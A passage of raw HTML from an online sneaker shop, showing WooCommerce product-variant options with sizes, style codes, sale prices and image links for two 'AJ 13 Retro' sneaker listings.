                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="273332"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="273333"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="273334"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="273335"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="273336"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>159.00</span></ins><span class="screen-reader-text">Current price is: USD $159.00.</span>                            </div>
                                                                    </div>
                                    <div class="cuw-product cuw-product-row is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="273204"
                         data-regular_price="200"
                         data-price="156">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[2][id]"
                               value="273204"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[2][variation_id]"
                                   value="273214">
                                                <div class="cuw-product-title">
                            <a href="https://dopekicksworld.com/product/aj-13-retro-gym-red-flint-grey-shoes-sneakers-nk0001438/" target="_blank" style="text-decoration: none;cursor: pointer">AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438</a>                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="273214"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 7            </option>
                    <option value="273213"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
                    <option value="273212"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="273211"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="273210"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="273209"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
